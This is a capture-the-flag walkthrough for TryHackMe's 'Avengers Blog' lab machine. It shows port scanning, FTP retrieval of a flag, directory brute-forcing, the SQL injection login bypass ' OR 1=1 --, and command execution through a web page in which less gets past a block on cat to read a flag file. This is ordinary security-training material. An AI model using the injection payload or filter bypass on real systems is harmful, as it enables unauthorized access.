Avengers Blog
The Avengers Blog is an easy room on Try Hack Me developed by the tryhackme team. The room is themed around Tony Stark’s machine which you have to enumerate the machine, bypass a login portal via SQL injection and gain root access by command injection.
Task 1 - Deploy
For this guide, I have set the following parameters in my console:
> victim=10.10.74.161
Task 2 - Cookies
Using a browswer, visit the homepage and access the cookies’ list in the Inspector’s option of the browser. For this example, using Firefox, one can right-click on the webpage, select “Inspector Element” and navigate to the “Storage” tab to access the “Cookies” option.

Task 3 - HTTP Headers
We can use a simple bash script to acquire the flag from the header information:
> curl -i $victim | grep flag2 | tee | cut -d ' ' -f2
Task 4 - Enumeration and FTP
We can perform an enumeration against the webserver using Rustscan and its nmap argument to confirm that the FTP port is on the default port, and the presence of any other available services.
> rustscan -a $victim -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/bob/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.182.148:21
Open 10.10.182.148:22
Open 10.10.182.148:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-20 11:47 EAT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 0.00s elapsed
Initiating Ping Scan at 11:47
Scanning 10.10.182.148 [2 ports]
Completed Ping Scan at 11:47, 0.20s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:47
Completed Parallel DNS resolution of 1 host. at 11:47, 0.03s elapsed
DNS resolution of 1 IPs took 0.03s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 11:47
Scanning 10.10.182.148 [3 ports]
Discovered open port 21/tcp on 10.10.182.148
Discovered open port 80/tcp on 10.10.182.148
Discovered open port 22/tcp on 10.10.182.148
Completed Connect Scan at 11:47, 0.27s elapsed (3 total ports)
Initiating Service scan at 11:47
Scanning 3 services on 10.10.182.148
Completed Service scan at 11:47, 6.48s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.182.148.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 5.92s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 1.43s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 0.00s elapsed
Nmap scan report for 10.10.182.148
Host is up, received syn-ack (0.22s latency).
Scanned at 2021-05-20 11:47:23 EAT for 14s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5d:a8:12:24:64:a1:a5:6b:d9:e4:6c:89:0f:94:9d:f8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDG94BWlhP1cCcCnMRLSCBzOmDE9RUC2U42PP/azhZu/vOJHg9QRA6hTJb745JS+Qutui552QPfC4O0QMN21vzeWwP6gz5o+Mx9aQLhOWmJ6zdUrhey4dcDqjBYaYErxOoCHiw87nLNQZOq3K/RdoiGsJrEcY2PBWC/5mAiHg0wXVoW/rVDq5EdW3RAXof0YGKoPhvG3mVIFptI0CSgE1mO0M6mZ0kMVZ5ZtwTFgVQt9UGlUEG3HqM38GwMYVZxL+jhNQyGImcGUOkEBPR8DTF0n6jf0WFiZXowIJ7Tf5u+hMzLNQ5Sl2DTeZSDFYdzDwQCE94lVqOoS0kV/yL09PB7
| 256 99:0b:33:8c:8b:3b:fc:f5:39:be:67:b6:17:ea:8e:c0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBbFLkuamMROS8AxKjiMzrVJaZcT+0Ch/07gSSSECXW5DHk+SYGaCsxOcI4cNAyhCmwzgpSb6CCcTs5U3p8LQ+4=
| 256 bf:fb:0d:88:04:c8:7f:00:9e:47:0e:c3:32:a9:e6:cd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJuPMc2Xte0dQq3E+FAJBciwheiIZkO4MWSOMhqu/5bp
80/tcp open http syn-ack Node.js Express framework
|_http-favicon: Unknown favicon MD5: E084507EB6547A72F9CEC12E0A9B7A36
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Avengers! Assemble!
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:47
Completed NSE at 11:47, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.59 seconds
With the credentials provided in the task, we can then do an FTP using groot to acquire flag3.
> ftp $victim 21
Connected to 10.10.182.148.
220 (vsFTPd 3.0.3)
Name (10.10.182.148:bob): groot
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 Oct 04 2019 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 33 Oct 04 2019 flag3.txt
226 Directory send OK.
ftp> get flag3.txt
local: flag3.txt remote: flag3.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag3.txt (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (157.2027 kB/s)
ftp> bye
221 Goodbye.
Task 5 - GoBuster
We can then perform a GoBuster to find out where the Avengers Login page is located. This output has been blocked out below using *****.
> gobuster dir -u $victim -w /usr/share/wordlists/dirb/big.txt -t 60
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.182.148
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/05/20 11:56:37 Starting gobuster in directory enumeration mode
===============================================================
/Home (Status: 302) [Size: 23] [--> /]
/assets (Status: 301) [Size: 179] [--> /assets/]
/css (Status: 301) [Size: 173] [--> /css/]
/home (Status: 302) [Size: 23] [--> /]
/img (Status: 301) [Size: 173] [--> /img/]
/js (Status: 301) [Size: 171] [--> /js/]
/logout (Status: 302) [Size: 29] [--> /******]
/****** (Status: 200) [Size: 1409]
===============================================================
2021/05/20 11:58:42 Finished
===============================================================
Task 6 - SQL Injection
We shall use the injection query ’ OR 1=1 – for both the username and the password. In effect, this creates the following hypothetical SQL query behind the scenes (without seeing the actual SQL query, we can assume this is the basic query that’s created):
SELECT * from USERS where username='' OR 1=1 -- AND password='' OR 1=1 --
# Note: the '--' symbols at the end is used for commenting out any text after the dashes.
On getting in, we can then view the page source and determine the number of lines of code.
Task 7 - Remote Code Execution and Linux
One can find acceptable commands by iterating through various navigational commands and commands that print file contents to standard output.
> ls
create.sql
node_modules
package-lock.json
package.json
server.js
views
> ls ../
avengers
flag5.txt
> cat ../flag5.txt
# Command disallowed
> more ../flag5.txt
# Command disallowed
> less ../flag5.txt
# **************** [hidden output]
And that’s it!